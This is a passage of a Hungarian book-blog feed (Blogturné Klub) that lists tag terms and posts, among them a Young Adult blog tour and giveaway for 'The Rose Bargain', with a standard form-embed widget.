naplója"},{"term":"Lucy Maud Montgomery"},{"term":"Lynn Cullen"},{"term":"Lynn Painter"},{"term":"Lynne Friedmann-Gell"},{"term":"Lázár Ervin"},{"term":"Lélekvesztők"},{"term":"Léonore de Récondo"},{"term":"M. L. Wang"},{"term":"M. R. Carey"},{"term":"MILA 2.0"},{"term":"Mackenzi Lee"},{"term":"Madarász Éva"},{"term":"Maddie Dawson"},{"term":"Madeleine Roux"},{"term":"Magasfeszültség! könyvek"},{"term":"Magvető kiadó"},{"term":"Makoto Shinkai"},{"term":"Malala Yousafzai"},{"term":"Malcolm Brabant"},{"term":"Mamut a múltból"},{"term":"Marc Pastor"},{"term":"Marc-Uwe Kling"},{"term":"Margaret Stohl"},{"term":"Margie Fuston"},{"term":"Mari Jungstedt"},{"term":"Marie Kondo"},{"term":"Marie Niehoff"},{"term":"Marjane Satrapi"},{"term":"Mark Langthorne"},{"term":"Martin Handford"},{"term":"Mary Ann Shaffer"},{"term":"Mary Nichols"},{"term":"Marék Veronika"},{"term":"Matt Richards"},{"term":"Matthew Quick"},{"term":"Megan Miranda"},{"term":"Megan Rix"},{"term":"Meik Wiking"},{"term":"Melissa Albert"},{"term":"Melissa Foster"},{"term":"Melissa Grey"},{"term":"Melissa de la Cruz"},{"term":"Melodie Edwards"},{"term":"Menno Metselaar"},{"term":"Menyhért Anna"},{"term":"Mercedes Ron"},{"term":"Meredith Goldstein"},{"term":"Merit nélkül"},{"term":"Mervyn Peake"},{"term":"Mesék Földjén sorozat"},{"term":"Mia Sheridan"},{"term":"Michael Crichton"},{"term":"Michael Wildt"},{"term":"Michelle Marly"},{"term":"Micimackó"},{"term":"Mikki Brammer"},{"term":"Mikulás és a varázsdob"},{"term":"Minna és Róka"},{"term":"Miranda Cowley Heller"},{"term":"Miriam Margolyes"},{"term":"Mogyorósy-Révész Zsuzsanna"},{"term":"Monica Porter"},{"term":"Morgan Rhodes"},{"term":"Most!"},{"term":"Márk Szonja"},{"term":"Márta Molnár"},{"term":"Mártonffy András"},{"term":"Mártonffy Zsuzsa"},{"term":"Művelt Nép Kiadó"},{"term":"N. K. Jemisin"},{"term":"Nagy Katalin"},{"term":"Namrata Patel"},{"term":"Napszemű Pippa Kenn"},{"term":"Naruki Nagakawa"},{"term":"Ned Vizzini"},{"term":"Nem olyan csaj"},{"term":"Nemes Nagy Ágnes"},{"term":"Nemezis"},{"term":"Nick Crumpton"},{"term":"Nicole Christie"},{"term":"Noelle Stevenson"},{"term":"Nulla K"},{"term":"Nyisd ki ezt a naplót!"},{"term":"Nyáry Luca"},{"term":"Nápolyi regények"},{"term":"Németh Eszter"},{"term":"Nógrádi Gábor"},{"term":"Obscura"},{"term":"Octavia E. Butler"},{"term":"Off-campus"},{"term":"Okváth Anna"},{"term":"Olasztország"},{"term":"Oravecz Nóra"},{"term":"Orczy Emma"},{"term":"Oroszország"},{"term":"Otherworld"},{"term":"P"},{"term":"P. M. Freestone"},{"term":"P. Szathmáry István"},{"term":"Papp Diána"},{"term":"Papír hercegnő"},{"term":"Patricia Gibney"},{"term":"Patrick Süskind"},{"term":"Peking"},{"term":"Penelope Douglas"},{"term":"Percy Jackson és az olimposziak"},{"term":"Peter David"},{"term":"Peter James"},{"term":"Peter Vegas"},{"term":"Pettson karácsonya"},{"term":"Philip Steele"},{"term":"Pierre"},{"term":"Piotr Socha"},{"term":"Pipacsmező"},{"term":"Piranesi"},{"term":"Poirot"},{"term":"Poison Princess"},{"term":"Polus Enikő"},{"term":"Popper Péter"},{"term":"Portál fantasy"},{"term":"Pozitív"},{"term":"Pretty Little Liars"},{"term":"Prieger Zsolt"},{"term":"Pru naplója"},{"term":"Publio kiadó"},{"term":"Pulse válogatás"},{"term":"Pusztító mágia"},{"term":"Pál Kata Dorottya"},{"term":"Péterfy-Novák Éva"},{"term":"R. J. Hendon"},{"term":"Rachel Cohn"},{"term":"Rachel Hartman"},{"term":"Rachel Vincent"},{"term":"Rachel Winters"},{"term":"Radclyffe Hall"},{"term":"Rahul Jandial"},{"term":"Rainbow Rowell"},{"term":"Randall Munroe"},{"term":"Ray Bradbury"},{"term":"Rebecca Cobb"},{"term":"Rengeteg"},{"term":"René Goscinny"},{"term":"Renée Carlino"},{"term":"Richard Scarry"},{"term":"Robert Paul Weston"},{"term":"Robert Thorogood"},{"term":"Robinne Lee"},{"term":"Roger Hobbs"},{"term":"Rosamund Hodge"},{"term":"Rose McGowan"},{"term":"Rosie Andrews"},{"term":"Rosie Walsh"},{"term":"Ryan Cagle"},{"term":"Rácz Ráchel"},{"term":"Rézbong Kiadó"},{"term":"S. F. Williamson"},{"term":"S. J. Watson"},{"term":"Sabaa Tahir"},{"term":"Samuel Burr"},{"term":"Sandra Regnier"},{"term":"Sara Holland"},{"term":"Sarah Ann Juckes"},{"term":"Sarah Bannan"},{"term":"Sarah Crossan"},{"term":"Sarah Penner"},{"term":"Sarah Vaughan"},{"term":"Sarah's Scribbles"},{"term":"Sas Eszter Krisztina"},{"term":"Scar"},{"term":"Scarlett Curtis"},{"term":"Scott Hawkins"},{"term":"Sebastien de Castell"},{"term":"Selma Lagerlöf"},{"term":"Seraphina"},{"term":"Shannon Chakraborty"},{"term":"Shannon Hale"},{"term":"Shelby Van Pelt"},{"term":"Shifters"},{"term":"Sierra Cartwright"},{"term":"Sigríður Hagalín Björnsdóttir"},{"term":"Silvia Zucca"},{"term":"Silvie Sanza"},{"term":"Simob Réka Zsuzsanna"},{"term":"Simona Ahrnstedt"},{"term":"Sirra Cartwright"},{"term":"Sophie Collins"},{"term":"Sophie Hannah"},{"term":"Sophie Irwin"},{"term":"Sophie Kinsella"},{"term":"Sophie Mackintosh"},{"term":"Sorsfonalak"},{"term":"Spirit Bliss"},{"term":"Stan Lee"},{"term":"Stanisław Lem"},{"term":"Star Wars Könyvek"},{"term":"Steve Behling"},{"term":"Steve Jobs"},{"term":"Stitch ügynök"},{"term":"Stray"},{"term":"Study"},{"term":"Sue Monk Kidd"},{"term":"Sulijegyzetek sorozat"},{"term":"Susan Ee"},{"term":"Susan Elizabeth Pillips"},{"term":"Susan Kay"},{"term":"Susanna Clarke"},{"term":"Susanna Leonard"},{"term":"Suzanne Redfearn"},{"term":"Sweet sorozat"},{"term":"Sylvie Misslin"},{"term":"Szabó T. Anna"},{"term":"Szabó Tamás"},{"term":"Szabó-Bartha Anett"},{"term":"Szegény mélabús lélek"},{"term":"Szendrey Júlia"},{"term":"Szentesi Éva"},{"term":"Szerb Antal"},{"term":"Szilaj"},{"term":"Szirmay Ágnes"},{"term":"Szovjetunió"},{"term":"Szunnyadó parázs"},{"term":"Szélesi Sándor"},{"term":"Sárkányköztársaság"},{"term":"Sötét csontok"},{"term":"Sötét örökség"},{"term":"Søren Sveistrup"},{"term":"T. M. Frazier"},{"term":"T.M. Logan"},{"term":"T.S.Thomas"},{"term":"Ta-mia Sansa"},{"term":"Takahasi Juta"},{"term":"Tamara Ireland Stone"},{"term":"Tara Sivec"},{"term":"Tara Sue Me"},{"term":"Tea Kiadó"},{"term":"Tea Orsi"},{"term":"Ted Chiang"},{"term":"Teresa Mummert"},{"term":"The Museum of Extraordinary Things"},{"term":"The girl at midnight"},{"term":"Thea Guanzon"},{"term":"Threads ​That Bind"},{"term":"Tiffany Schmidt"},{"term":"Tijan"},{"term":"Tina Fey"},{"term":"Tolnai Panka"},{"term":"Tom Phillips"},{"term":"Tom Sweterlitsch"},{"term":"Tova Friedman"},{"term":"Tricia Levenseller"},{"term":"Trisha Ashley"},{"term":"Tuf utazásai"},{"term":"Távolból őrzöm"},{"term":"Tékasztorik és egyéb vikuságok"},{"term":"Tündérboszorkány"},{"term":"Ugron Zsolna"},{"term":"Ulpius kiadó"},{"term":"Unwind"},{"term":"V.S.Alexander"},{"term":"Vakság"},{"term":"Valerio Vidali"},{"term":"Varga Bea"},{"term":"Varga Bálint"},{"term":"Varga Judit"},{"term":"Varró Dániel"},{"term":"Vaskor Gréta"},{"term":"Vendégbloggerek"},{"term":"Veres Attila"},{"term":"Világépítők"},{"term":"Violet Eden"},{"term":"Vipera"},{"term":"Vojtěch Kubašta"},{"term":"Vombat a hóban"},{"term":"Vámos Miklós"},{"term":"Vámpyr Vilma és a barbárbál"},{"term":"Vámpyr Vilma és az Úrikornisok"},{"term":"Várnegyed"},{"term":"W. Bruce Cameron"},{"term":"W. W. Hallway"},{"term":"Wendy Higgins"},{"term":"Whitney Houston"},{"term":"Willow Aster"},{"term":"Without Merit"},{"term":"Yvonne Semken"},{"term":"Zajácz D. Zoltán"},{"term":"Zakály Viktória"},{"term":"Zalka Csenge Virág"},{"term":"a hetedik fiú"},{"term":"a hívás"},{"term":"ajándékkönyv"},{"term":"akció"},{"term":"album"},{"term":"alternatív történelem"},{"term":"amerikai"},{"term":"amerikai foci"},{"term":"angol"},{"term":"annyi mese"},{"term":"anomália"},{"term":"arab mesék"},{"term":"aranyló vér"},{"term":"arókaárnya"},{"term":"balett"},{"term":"blogregény"},{"term":"bódaisoósjudit"},{"term":"cat \u0026 bones"},{"term":"cat winters"},{"term":"cli-fi"},{"term":"cozy christmas"},{"term":"csillagászat"},{"term":"dalszöveg"},{"term":"darkest minds"},{"term":"denazen"},{"term":"diótörőcske"},{"term":"dráma"},{"term":"dán"},{"term":"e-könyv"},{"term":"edgarallanpoe"},{"term":"egy szikra víz"},{"term":"ellopott pillanat"},{"term":"első sírhant"},{"term":"eredetmese"},{"term":"expedció"},{"term":"fekete madarak árnyékában"},{"term":"festészet"},{"term":"filmes kalauz"},{"term":"folk horror"},{"term":"fontos információ"},{"term":"frombloodandash"},{"term":"fényképészet"},{"term":"függőség"},{"term":"füveskönyv"},{"term":"genetika"},{"term":"ginausten"},{"term":"graphic novel"},{"term":"gyereknevelés"},{"term":"gyermekkönyv iskolásoknak"},{"term":"gyermekkönyvhangeffektekkel"},{"term":"halál"},{"term":"harmadik sírhant"},{"term":"heroikus fantasy"},{"term":"hervéletellier"},{"term":"hobbi"},{"term":"honibestiárium"},{"term":"húsvét"},{"term":"idézetgyűjtemény"},{"term":"időrabló"},{"term":"ikon"},{"term":"india"},{"term":"indián"},{"term":"interaktív"},{"term":"irodalomtörténet"},{"term":"james frey"},{"term":"jus accardo"},{"term":"játék adaptáció"},{"term":"jégvarázs II"},{"term":"jóga"},{"term":"kalandkönyv"},{"term":"kalauz"},{"term":"kapcsolatok"},{"term":"karrier"},{"term":"kiméra"},{"term":"kommunikáció"},{"term":"kreatív írás"},{"term":"kémia"},{"term":"kémregény"},{"term":"képeskönyv"},{"term":"lakberendezés"},{"term":"lapozó"},{"term":"lee goldberg"},{"term":"lovagregény"},{"term":"lászlóferenc"},{"term":"lélekvándorlás"},{"term":"marketing"},{"term":"michael robotham"},{"term":"miranda kenneally"},{"term":"motiváció"},{"term":"mozijegy"},{"term":"már tudok olvasni"},{"term":"második sírhant"},{"term":"méreghercegnő"},{"term":"művészet"},{"term":"nagy folyók haragja"},{"term":"naminaforna"},{"term":"naptár"},{"term":"nincs nyár nélküled"},{"term":"népviselet"},{"term":"nőtörténet"},{"term":"orvostudomány története"},{"term":"paródia"},{"term":"pedagógia"},{"term":"popsztár"},{"term":"portugál"},{"term":"pszichothriller"},{"term":"ptsd"},{"term":"rachel joyce"},{"term":"riportkönyv"},{"term":"roadtrip"},{"term":"rregény"},{"term":"római"},{"term":"sakk"},{"term":"schmal róza"},{"term":"scott spencer"},{"term":"shadowofthefox"},{"term":"skandináv mitológia"},{"term":"skótok"},{"term":"standalone"},{"term":"szabadságharc"},{"term":"szókincsbővítő"},{"term":"sütimesék"},{"term":"sütés"},{"term":"terápia"},{"term":"testképzavar"},{"term":"teszt"},{"term":"touch"},{"term":"toxic"},{"term":"transzgender"},{"term":"transzgenerációs trauma"},{"term":"tánc"},{"term":"történelmi regény"},{"term":"vagy elveszem"},{"term":"vallás"},{"term":"van Gogh"},{"term":"verses mese"},{"term":"vicces"},{"term":"visszaemlékezések"},{"term":"vérbőléshamuból"},{"term":"weirdfiction"},{"term":"wesley chu"},{"term":"Ádám Veronika"},{"term":"Álomgyár"},{"term":"ÉTK kiadó"},{"term":"Éghajó Akadémia"},{"term":"Éjféli óra"},{"term":"Örökké a tiéd"},{"term":"Ötven szó az esőre"},{"term":"Úrilányok Erdélyben"},{"term":"árvák"},{"term":"életmű"},{"term":"élfestett"},{"term":"énekes"},{"term":"énelmi romantikus"},{"term":"öregedés"},{"term":"örökbefogadás"},{"term":"újrakezdés"}],"title":{"type":"text","$t":"Blogturné Klub"},"subtitle":{"type":"html","$t":"Ezt olvasnod kell! 2013-ban alakult a Blogturné Klub, az első magyar független blogger társulás, tagjaink a könyvek értékelését, népszerűsítését vállalják blogjaikon blogturnék formájában. Minden műfaj megtalálható az eddigi 2300+ blogturnénk repertoárjában. A blogturnék az értékeléseken kívül extra tartalmakat is nyújtanak, játéklehetőségeket, interjúkat, érdekességeket, stb. 50+ könyvkiadó szavazott bizalmat nekünk, játékaink során pedig több ezer új könyv került boldog tulajdonosához. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/-\/Young+Adult?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/search\/label\/Young%20Adult"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/-\/Young+Adult\/-\/Young+Adult?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Deszy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07244726179897168568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbs8H_z_TDkFIV4MyZga4X3VNp8kIv1Uu94a9OLjqth8H_iN-mHbd5XJUN66AX6VXZ8SjdyZbT2zwYMxY6nSIVLS2pKvCqu4CY_MTTtuvA40KCadEZWko9p2nP2c4kg\/s220\/62004343_2675677065794655_5610222355189071872_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"368"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-5979431266527157089"},"published":{"$t":"2026-01-04T00:13:00.007+01:00"},"updated":{"$t":"2026-01-13T21:42:51.251+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dream Válogatás"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maxim Kiadó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantikus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tündérek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Young Adult"}],"title":{"type":"text","$t":"Sasha Peyton: Smith The ​Rose Bargain - A rózsa alkuja (The Rose Bargain 1.) "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisg0ww2TO4di4gmZNEu3dPQMi8kgB6kEtdR6yA9x-0VsvGWn0Qzv5nusWd7iNv6sM1yW7mCugknhgfk3h8OACfirtpnHbDLyWxSgty3bkzQLiTEQ5OMjX_P9eY4IzyiblFuufF-mSpPUXgj-t6tvR0w1o65dLj3MIrYb6iNeeOWGVMcp5S8sf4YygHAA\/s500\/covers_928798.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"332\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisg0ww2TO4di4gmZNEu3dPQMi8kgB6kEtdR6yA9x-0VsvGWn0Qzv5nusWd7iNv6sM1yW7mCugknhgfk3h8OACfirtpnHbDLyWxSgty3bkzQLiTEQ5OMjX_P9eY4IzyiblFuufF-mSpPUXgj-t6tvR0w1o65dLj3MIrYb6iNeeOWGVMcp5S8sf4YygHAA\/s320\/covers_928798.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\n  \n  \n\u003Ch4\u003E\u003Cb\u003EKiadó:\u003C\/b\u003E\u0026nbsp;Maxim Kiadó\u003Cbr \/\u003ETerjedelem: 400 oldal\u003Cbr \/\u003EISBN: 9789636901288\u003Cbr \/\u003EFordította: Szujer Orsolya\u003Cbr \/\u003EMűfaj\/zsáner: Romantasy, Fantasy, Romantikus, Tündérek, Történelmi fikció, Young Adult\u003C\/h4\u003E\n  \n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #666666; font-size: 14.6667px; white-space: pre-wrap;\"\u003EAz egyik fivér kezéért verseng, miközben a másikba szeret bele.\n\nLondon, 1848 – Anglia immár közel négyszáz éve áll egy halhatatlan tündérkirálynő uralma alatt, aki egy galád trükk segítségével került a trónra. Hogy fenntartsa a jóindulat látszatát, Mor királynő minden alattvalójának esélyt ad arra, hogy egy alkuval megszerezhesse leghőbb vágyát.\nIvy Benton tisztában van vele, hogy még egy alku sem segíthet helyzetén: a családja romokban, házassági esélyei elkeserítők. Így hát amikor a királynő bejelenti a Bram herceg kezéért folytatott versenyt, Ivy az első, aki a vérével odaírja a nevét.\nEzt pedig nem másnak, mint váratlan szövetségesének, Bram herceg rossz hírű fivérének, Emmettnek köszönheti, aki megígéri Ivynak, hogy segít meghódítani a fivérét… Ám ahogy a próbákkal teli báli szezon magával ragadja Ivyt, a lány rádöbben, hogy itt az esküvőnél jóval több forog kockán. És mivel minden tündéralkunak komoly ára van, meglehet, hogy Ivy túl későn jön rá, hogy ez mivel jár számára…\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/maximkiado.hu\/uploads\/media\/file\/0001\/68\/29a90bddfa7ac717eb0e18c9eaa037c978aba94f.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06ZmBFPC4N-5ssDjAGARMPBKFSVEK4xRSdqOgu9yX7KOA2MViDyazKbwfNNGpeWWcUEP8LlCAZosDYVqO8QL-ziMkJhlylZ1XFVSdJ6gKaOcFi-0gFBGDTQXhwf3dLPez6kSRkjraVw\/s1600\/beleolvasok+btk.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/maximkiado.hu\/termekek\/the-rose-bargain-a-rozsa-alkuja\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqrmLIC0VavaaBo7Ul6Ew-1VMbnHko57QCRC_HsziaZLjn3c8V8WPo3X1RwxnOnqMp6hRUPz86r_xL-UeRT2XfbhkUS2CEsG2aGP8NMn_xQnGCjPvhI3e2v3GQR1i7KW89Cnr1jeoyQ\/s1600\/vedd+meg+btk.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUieIwWxNSNW_dTej4Ss8vQFVcqotHvM_lz-SxEz9-b-70fOX4TTtpT9OdAfp6nnkADiKIM8uCywP0VK0RwjxahyCvdEOYV7syneKTg05iRMqj4x8kAFWF8eipYaiT5KBCJNmvLX3iIM7vNVfhRjH-8TiOV8SHnoU_nUOGoFW7IEZqI_TvX3rJC-Lgxw\/s732\/rosebanner.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"732\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUieIwWxNSNW_dTej4Ss8vQFVcqotHvM_lz-SxEz9-b-70fOX4TTtpT9OdAfp6nnkADiKIM8uCywP0VK0RwjxahyCvdEOYV7syneKTg05iRMqj4x8kAFWF8eipYaiT5KBCJNmvLX3iIM7vNVfhRjH-8TiOV8SHnoU_nUOGoFW7IEZqI_TvX3rJC-Lgxw\/w640-h388\/rosebanner.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n\u003Cdiv style=\"text-align: center;\"\u003EA régmúlt, tündérek uralta Angliájában Ivy Bentonnak kevés esélye van jó házasságot kötni, így beszáll a Bram herceg kezéért tartott versenybe. Segítsége is akad,a herceg fivére, Emmett személyében. Mit tehet a lány, ha végül a rossz testvérbe szeret bele?\nTarts te is a bloggereinkkel a The ​Rose Bargain – A rózsa alkuja blogturnéján, és ha helyesen válaszolsz a kérdésekre, a Maxim Kiadónak hála esélyed nyílik megnyerni egy példányt a regényből!\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003ENyereményjáték\u003C\/h2\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cb\u003EJátékunk ezúttal könnyű lesz: olvasnotok kell! A regény beleolvasójának segítségével válaszoljatok az állomásokon található kérdésekre, és máris játékban vagytok The Rose Bargain – A rózsa alkuja könyvért!\n\n(Figyelem! A sorsoló program észleli az azonos IP címről érkező válaszokat, és csalás gyanújával hosszú távon kizárásra kerülnek a több lehetőséget igénybe venni vágyók! A játék utolsó állomását követő 3. napig tudjátok beküldeni a válaszaitokat, nem tudjuk hosszabbítani a turnékat! A megfejtéseket elküldés után nem áll módunkban javítani.  A nyertesnek 72 órán belül válaszolnia kell a kiértesítő e-mailre, ellenkező esetben új nyertest sorsolunk. A kiadó csak magyarországi címre postáz.)\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EA turné állomásai\u003C\/h2\u003E\n \u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cdiv\u003E\u003Ch3\u003E\n   \u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01\/05 - \u003Ca href=\"https:\/\/konyvesmas.blogspot.com\/2026\/01\/the-rose-bargain-rozsa-alkuja-ertekeles.html\" target=\"_blank\"\u003EKönyv és más\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01\/09 - \u003Ca href=\"https:\/\/dreamworld-books.blogspot.com\/2026\/01\/sasha-peyton-smith-rozsa-alkuja.html\" target=\"_blank\"\u003EDreamworld\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\n   \u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01\/13 - \u003Ca href=\"https:\/\/hagyjatokolvasok.blogspot.com\/2026\/01\/sps-a-rozsa-alkuja1.html\" target=\"_blank\"\u003EHagyjatok! Olvasok!\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Ciframe data-tally-src=\"https:\/\/tally.so\/embed\/ja6x7Q?alignLeft=1\u0026amp;hideTitle=1\u0026amp;transparentBackground=1\u0026amp;dynamicHeight=1\" frameborder=\"0\" height=\"980\" loading=\"lazy\" marginheight=\"0\" marginwidth=\"0\" title=\"\nThe ​Rose Bargain – A rózsa alkuja (Blogturné: 2026.01.05-13.) \" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cscript\u003Evar d=document,w=\"https:\/\/tally.so\/widgets\/embed.js\",v=function(){\"undefined\"!=typeof Tally?Tally.loadEmbeds():d.querySelectorAll(\"iframe[data-tally-src]:not([src])\").forEach((function(e){e.src=e.dataset.tallySrc}))};if(\"undefined\"!=typeof Tally)v();else if(d.querySelector('script[src=\"'+w+'\"]')==null){var s=d.createElement(\"script\");s.src=w,s.onload=v,s.onerror=v,d.body.appendChild(s);}\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/5979431266527157089\/comments\/default","title":"Megjegyzések küldése"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2026\/01\/sasha-peyton-a-rozsa-alkuja.html#comment-form","title":"0 megjegyzés"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/5979431266527157089"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/5979431266527157089"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2026\/01\/sasha-peyton-a-rozsa-alkuja.html","title":"Sasha Peyton: Smith The ​Rose Bargain - A rózsa alkuja (The Rose Bargain 1.) "}],"author":[{"name":{"$t":"AniTiger"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09174925642310877633"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-77jYqBEM6D1NMtaHPdV-xZFOg0dH5hcd0RzV0sNl2e4G3svrYAkOsHapnnL8eUmdvDCYP4nFrC1PrknvNS1QQF-_R8QVTAnK2P92bt_YayROH9l9t8H80OwmuPuJ5Q\/s113\/image_big.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisg0ww2TO4di4gmZNEu3dPQMi8kgB6kEtdR6yA9x-0VsvGWn0Qzv5nusWd7iNv6sM1yW7mCugknhgfk3h8OACfirtpnHbDLyWxSgty3bkzQLiTEQ5OMjX_P9eY4IzyiblFuufF-mSpPUXgj-t6tvR0w1o65dLj3MIrYb6iNeeOWGVMcp5S8sf4YygHAA\/s72-c\/covers_928798.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-8125951821432209809"},"published":{"$t":"2025-12-29T14:11:00.004+01:00"},"updated":{"$t":"2026-01-04T21:21:50.883+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Könyvmolyképző Kiadó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantikus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"történelmi fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Young Adult"}],"title":{"type":"text","$t":"Isabel Ibanez: Where the library hides - A könyvtár rejteke"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxevPJXe5N2LWVqEzRsyyQ55v7ZCub5lNLqe0M_55kz-gDwXJp7OjTUpUSpRezNf8HvTxo8Vh6GgJewzxWCkS72EFXvKj9kcmH_0DJ_00_67zmZv0QPIYGQpUKVbLjhWqc72KW4FrUJyV5g99hK4P3AUfWHajNsncPESIOh7F_E1e-d0ynD5wxrrd1NQ\/s1024\/where_the_library_hides_borito.jpg\" 